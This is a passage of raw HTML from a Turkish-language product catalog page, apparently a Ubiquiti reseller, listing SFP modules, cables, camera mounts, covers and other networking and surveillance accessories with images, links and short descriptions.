<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding first  avia-builder-el-66  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-ufiber-rj45-10g-sfp-moduller-10m/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-8236" src="https://www.ubntnetworks.com/wp-content/uploads/2022/12/ubiquiti-ufiber-rj45-10g-sfp-moduller-10m.jpg" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-ufiber-rj45-10g-sfp-moduller-10m/">Ubiquiti Ufiber RJ45-10G SFP Modüller (10m)</a></p>
<hr />
<div class="comProductList__item__description" style="text-align: center;"><span style="color: #808080;"><span class="goog-text-highlight">Çok modlu fiber kablo</span></span></div>
<p style="text-align: center;">
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-68  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-ufiber-rj45-10g-sfp-moduller-20m/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-8246" src="https://www.ubntnetworks.com/wp-content/uploads/2022/12/ubiquiti-ufiber-rj45-10g-sfp-moduller-20m.jpg" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-ufiber-rj45-10g-sfp-moduller-20m/">Ubiquiti Ufiber RJ45-10G SFP Modüller (20m)</a></p>
<hr />
<div class="comProductList__item__description" style="text-align: center;"><span style="color: #808080;"><span class="goog-text-highlight">Çok modlu fiber kablo</span></span></div>
<p style="text-align: center;">
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-70  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-ufiber-rj45-10g-sfp-moduller-30m/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-8257" src="https://www.ubntnetworks.com/wp-content/uploads/2022/12/ubiquiti-ufiber-rj45-10g-sfp-moduller-30m.jpg" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-ufiber-rj45-10g-sfp-moduller-30m/">Ubiquiti Ufiber RJ45-10G SFP Modüller (30m)</a></p>
<hr />
<div class="comProductList__item__description" style="text-align: center;"><span style="color: #808080;"><span class="goog-text-highlight">Çok modlu fiber kablo</span></span></div>
<p style="text-align: center;">
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-72  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-ufiber-rj45-10g-sfp-moduller-300m/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-8279" src="https://www.ubntnetworks.com/wp-content/uploads/2022/12/ubiquiti-ufiber-rj45-10g-sfp-moduller-300m.jpg" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-ufiber-rj45-10g-sfp-moduller-300m/">Ubiquiti Ufiber RJ45-10G SFP Modüller (300m)</a></p>
<hr />
<div class="comProductList__item__description" style="text-align: center;"><span style="color: #808080;"><span class="goog-text-highlight">Çift yönlü LC konektörü</span></span></div>
<p style="text-align: center;">
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding first  avia-builder-el-74  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-ufiber-rj45-10g-sfp-moduller-10km/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-8272" src="https://www.ubntnetworks.com/wp-content/uploads/2022/12/ubiquiti-ufiber-rj45-10g-sfp-moduller-10km-.jpg" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-ufiber-rj45-10g-sfp-moduller-10km/">Ubiquiti Ufiber RJ45-10G SFP Modüller (10km)</a></p>
<hr />
<div class="comProductList__item__description" style="text-align: center;"><span style="color: #808080;"><span class="goog-text-highlight">tek yönlü LC konektörü</span></span></div>
<p style="text-align: center;">
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-76  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-ufiber-rj45-25g-sfp-moduller-0-5m/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-8288" src="https://www.ubntnetworks.com/wp-content/uploads/2022/12/ubiquiti-ufiber-rj45-25g-sfp-moduller-0-5m.jpg" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-ufiber-rj45-25g-sfp-moduller-0-5m/">Ubiquiti Ufiber RJ45-25G SFP Modüller (0.5m)</a></p>
<hr />
<div class="comProductList__item__description" style="text-align: center;"><span style="color: #808080;"><span class="goog-text-highlight">SFP28 &#8211; SFP28 konnektörü</span></span></div>
<p style="text-align: center;">
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-78  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-ufiber-rj45-25g-sfp-moduller-1m/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-8300" src="https://www.ubntnetworks.com/wp-content/uploads/2022/12/ubiquiti-ufiber-rj45-25g-sfp-moduller-1m.jpg" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-ufiber-rj45-25g-sfp-moduller-1m/">Ubiquiti Ufiber RJ45-25G SFP Modüller (1m)</a></p>
<hr />
<div class="comProductList__item__description" style="text-align: center;"><span style="color: #808080;"><span class="goog-text-highlight">SFP28 &#8211; SFP28 konnektörü</span></span></div>
<p style="text-align: center;">
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-80  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-ufiber-rj45-25g-sfp-moduller-3m/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-8310" src="https://www.ubntnetworks.com/wp-content/uploads/2022/12/ubiquiti-ufiber-rj45-25g-sfp-moduller-3m.jpg" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-ufiber-rj45-25g-sfp-moduller-3m/">Ubiquiti Ufiber RJ45-25G SFP Modüller (3m)</a></p>
<hr />
<div class="comProductList__item__description" style="text-align: center;"><span style="color: #808080;"><span class="goog-text-highlight">SFP28 &#8211; SFP28 konnektörü</span></span></div>
<p style="text-align: center;">
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding first  avia-builder-el-82  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-ufiber-rj45-25g-sfp-moduller-5m/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-8338" src="https://www.ubntnetworks.com/wp-content/uploads/2022/12/ubiquiti-ufiber-rj45-25g-sfp-moduller-5m.jpg" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-ufiber-rj45-25g-sfp-moduller-5m/">Ubiquiti Ufiber RJ45-25G SFP Modüller (5m)</a></p>
<hr />
<div class="comProductList__item__description" style="text-align: center;"><span style="color: #808080;"><span class="goog-text-highlight">Çok modlu fiber kablo</span></span></div>
<p style="text-align: center;">
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-84  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-ufiber-rj45-25g-sfp-moduller-10m/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-8351" src="https://www.ubntnetworks.com/wp-content/uploads/2022/12/ubiquiti-ufiber-rj45-25g-sfp-moduller-10m.jpg" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-ufiber-rj45-25g-sfp-moduller-10m/">Ubiquiti Ufiber RJ45-25G SFP Modüller (10m)</a></p>
<hr />
<div class="comProductList__item__description" style="text-align: center;"><span style="color: #808080;"><span class="goog-text-highlight">Çok modlu fiber kablo</span></span></div>
<p style="text-align: center;">
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-86  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-ufiber-rj45-25g-sfp-moduller-20m/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-8361" src="https://www.ubntnetworks.com/wp-content/uploads/2022/12/ubiquiti-ufiber-rj45-25g-sfp-moduller-20m.jpg" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-ufiber-rj45-25g-sfp-moduller-20m/">Ubiquiti Ufiber RJ45-25G SFP Modüller (20m)</a></p>
<hr />
<div class="comProductList__item__description" style="text-align: center;"><span style="color: #808080;"><span class="goog-text-highlight">Çok modlu fiber kablo</span></span></div>
<p style="text-align: center;">
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-88  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-ufiber-rj45-25g-sfp-moduller-30m/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-8375" src="https://www.ubntnetworks.com/wp-content/uploads/2022/12/ubiquiti-ufiber-rj45-25g-sfp-moduller-30m.jpg" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-ufiber-rj45-25g-sfp-moduller-30m/">Ubiquiti Ufiber RJ45-25G SFP Modüller (30m)</a></p>
<hr />
<div class="comProductList__item__description" style="text-align: center;"><span style="color: #808080;"><span class="goog-text-highlight">Çok modlu fiber kablo</span></span></div>
<p style="text-align: center;">
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding first  avia-builder-el-90  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-ufiber-rj45-25g-sfp-moduller-100m/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-8390" src="https://www.ubntnetworks.com/wp-content/uploads/2022/12/ubiquiti-ufiber-rj45-25g-sfp-moduller-100m-1.jpg" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-ufiber-rj45-25g-sfp-moduller-100m/">Ubiquiti Ufiber RJ45-25G SFP Modüller (100m)</a></p>
<hr />
<div class="comProductList__item__description" style="text-align: center;"><span style="color: #808080;"><span class="goog-text-highlight">SFP28 uyumlu</span></span></div>
<p style="text-align: center;">
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-92  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-ufiber-rj45-25g-sfp-moduller-10km/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-8401" src="https://www.ubntnetworks.com/wp-content/uploads/2022/12/ubiquiti-ufiber-rj45-25g-sfp-moduller-10km.jpg" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-ufiber-rj45-25g-sfp-moduller-10km/">Ubiquiti Ufiber RJ45-25G SFP Modüller (10km)</a></p>
<hr />
<div class="comProductList__item__description" style="text-align: center;"><span style="color: #808080;"><span class="goog-text-highlight">SFP28 uyumlu</span></span></div>
<p style="text-align: center;">
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-94  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><a href="https://www.ubntnetworks.com/cloud-key-g2-raf-montaj-aksesuari/"><img loading="lazy" decoding="async" class="alignnone  wp-image-5402" src="https://www.ubntnetworks.com/wp-content/uploads/2020/02/ubnt-cloud-key-raf-montajı-300x300.png" alt="" width="142" height="142" srcset="https://www.ubntnetworks.com/wp-content/uploads/2020/02/ubnt-cloud-key-raf-montajı-300x300.png 300w, https://www.ubntnetworks.com/wp-content/uploads/2020/02/ubnt-cloud-key-raf-montajı-80x80.png 80w, https://www.ubntnetworks.com/wp-content/uploads/2020/02/ubnt-cloud-key-raf-montajı-36x36.png 36w, https://www.ubntnetworks.com/wp-content/uploads/2020/02/ubnt-cloud-key-raf-montajı-180x180.png 180w, https://www.ubntnetworks.com/wp-content/uploads/2020/02/ubnt-cloud-key-raf-montajı-120x120.png 120w, https://www.ubntnetworks.com/wp-content/uploads/2020/02/ubnt-cloud-key-raf-montajı-450x450.png 450w, https://www.ubntnetworks.com/wp-content/uploads/2020/02/ubnt-cloud-key-raf-montajı.png 480w" sizes="(max-width: 142px) 100vw, 142px" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/cloud-key-g2-raf-montaj-aksesuari/">Cloud Key Raf Montajı Aksesuarı</a></p>
<hr />
<div class="comProductList__item__description" style="text-align: center;"></div>
<p style="text-align: center;">
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-96  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p><a href="https://www.ubntnetworks.com/hassas-hizalama-kiti-620/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-2640 aligncenter" src="http://ubntnetworks.com/wp-content/uploads/2019/11/pak-set-küçük-2.png" alt="" width="145" height="133" /></a></p>
<p class="comProductPageHero__subTitle comAnimateSlideUp is-animate" style="text-align: center;"><a href="https://www.ubntnetworks.com/hassas-hizalama-kiti-620/">Hassas Hizalama Kiti 620</a></p>
<hr />
<div class="comProductList__item__description" style="text-align: center;"><span style="color: #808080;">620 mm Bulaşık Reflektörü için Hassas Hizalama Kiti</span></div>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding first  avia-builder-el-98  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p><a href="https://www.ubntnetworks.com/uvc-g3-icin-ir-menzil-genisletici/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-2706 aligncenter" src="http://ubntnetworks.com/wp-content/uploads/2019/11/uvc-led-ırg-küçük-1.png" alt="" width="145" height="132" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/uvc-g3-icin-ir-menzil-genisletici/">IPR Menzil Genişletici</a></p>
<hr />
<p style="text-align: center;"><span style="color: #808080;">UVC-G3 için IR Menzil Genişletici</span></p>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-100  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p><a href="https://www.ubntnetworks.com/power-modul-mps-350w-ac/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-2705 aligncenter" src="http://ubntnetworks.com/wp-content/uploads/2019/11/powermodule-küçük.png" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/power-modul-mps-350w-ac/">Power Modul MPS 350W AC</a></p>
<hr />
<p style="text-align: center;">
<p style="text-align: center;"><span style="color: #808080;">AC / DC, DC / DC Güç Modülleri</span></p>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-102  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-unifi-g4-kapi-zili-pro-ac-adaptoru/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-7620" src="https://www.ubntnetworks.com/wp-content/uploads/2022/12/ubiquiti-g4-kapi-zili-pro-ac-adaptoru.jpg" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-unifi-g4-kapi-zili-pro-ac-adaptoru/">Ubiquiti UniFi G4 Kapı Zili Pro AC Adaptörü</a></p>
<hr />
<p style="text-align: center;"><span style="color: #808080;">Yedi metrelik USB-C Kablo uzunluğu</span></p>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-104  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-unifi-g4-instant-kapak/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-7633" src="https://www.ubntnetworks.com/wp-content/uploads/2022/12/ubiquiti-unifi-g4-instant-kapak-.jpg" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-unifi-g4-instant-kapak/">Ubiquiti UniFi G4 Instant Kapak</a></p>
<hr />
<p style="text-align: center;"><span style="color: #808080;">G4 Instant Kapak</span></p>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding first  avia-builder-el-106  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-7647" src="https://www.ubntnetworks.com/wp-content/uploads/2022/12/unifi-patch-cable-outdoor.jpg" alt="" width="145" height="133" /></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/unifi-patch-cable-outdoor/">UniFi Patch Cable Outdoor</a></p>
<hr />
<p style="text-align: center;"><span style="color: #808080;">Aşırı temel koruma sağlamak için tasarlanmış hava koşullarına dayanıklı, yalıtımlı ceket</span></p>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-108  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-7658" src="https://www.ubntnetworks.com/wp-content/uploads/2022/12/ubiquiti-unifi-g3-flex-kapak.jpg" alt="" width="145" height="133" /></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-unifi-g3-flex-kapak/">Ubiquiti UniFi G3 Flex Kapak</a></p>
<hr />
<p style="text-align: center;"><span style="color: #808080;">Ubiquiti UniFi G3 Flex Kapak</span></p>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-110  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-7672" src="https://www.ubntnetworks.com/wp-content/uploads/2022/12/ubiquiti-unifi-g4-kapi-zili-kapak.jpg" alt="" width="145" height="133" /></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-unifi-g4-kapi-zili-kapak/">Ubiquiti UniFi G4 Kapı Zili Kapak</a></p>
<hr />
<p style="text-align: center;"><span style="color: #808080;">Ubiquiti UniFi G4 Kapı Zili Kapak</span></p>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-112  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-7684" src="https://www.ubntnetworks.com/wp-content/uploads/2022/12/ubiquiti-unifi-protect-flood-light.jpg" alt="" width="145" height="133" /></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-unifi-protect-flood-light/">Ubiquiti UniFi Protect Flood Light</a></p>
<hr />
<p style="text-align: center;"><span style="color: #808080;">Ubiquiti UniFi Protect Flood Light</span></p>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding first  avia-builder-el-114  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-unifi-g3-instant-kapak/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-7697" src="https://www.ubntnetworks.com/wp-content/uploads/2022/12/ubiquiti-unifi-g3-instant-kapak-6.jpg" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-unifi-g3-instant-kapak/">Ubiquiti UniFi G3 Instant Kapak</a></p>
<hr />
<p style="text-align: center;"><span style="color: #808080;">Ubiquiti UniFi G3 Instant Kapak</span></p>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-116  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-unifi-g4-kapi-zili-guc-kaynagi/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-7709" src="https://www.ubntnetworks.com/wp-content/uploads/2022/12/ubiquiti-unifi-g4-kapi-zili-guc-kaynagi-1.jpg" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-unifi-g4-kapi-zili-guc-kaynagi/">Ubiquiti UniFi G4 Kapı Zili Güç Kaynağı</a></p>
<hr />
<p style="text-align: center;"><span style="color: #808080;">Maça tel konektörleri</span></p>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-118  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-unifi-g3-flex-kamera-profesyonel-duvar-montaji/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-7724" src="https://www.ubntnetworks.com/wp-content/uploads/2022/12/ubiquiti-unifi-g3-flex-kamera-profesyonel-duvar-montaji-1.jpg" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-unifi-g3-flex-kamera-profesyonel-duvar-montaji/">Ubiquiti UniFi G3 Flex Kamera Profesyonel Duvar Montajı</a></p>
<hr />
<p style="text-align: center;"><span style="color: #808080;">Ters montaj özelliği</span></p>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-120  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-unifi-g4-bullet-ir-range-extender/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-7743" src="https://www.ubntnetworks.com/wp-content/uploads/2022/12/ubiquiti-unifi-g4-bullet-ir-range-extender-1.jpg" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-unifi-g4-bullet-ir-range-extender/">Ubiquiti Unifi G4 Bullet IR Range Extender</a></p>
<hr />
<p style="text-align: center;"><span style="color: #808080;">IR aralığını 25 m&#8217;ye (82 ft) kadar uzatır</span></p>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding first  avia-builder-el-122  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-unifi-protect-g3-flex-kamera-icin-askili-montaj/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-7755" src="https://www.ubntnetworks.com/wp-content/uploads/2022/12/UVC-G3-F-PENDANT_Front_wCamera_M-1.png" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-unifi-protect-g3-flex-kamera-icin-askili-montaj/">Ubiquiti UniFi Protect G3 Flex Kamera için Askılı Montaj</a></p>
<hr />
<p style="text-align: center;"><span style="color: #808080;">Ethernet kablosu, temiz kurulum için kanaldan geçer</span></p>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-124  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-unifi-g3-flex-tavan-montaji/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-7768" src="https://www.ubntnetworks.com/wp-content/uploads/2022/12/ubiquiti-unifi-g3-flex-tavan-montaji.jpg" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-unifi-g3-flex-tavan-montaji/">Ubiquiti UniFi G3 Flex Tavan Montajı</a></p>
<hr />
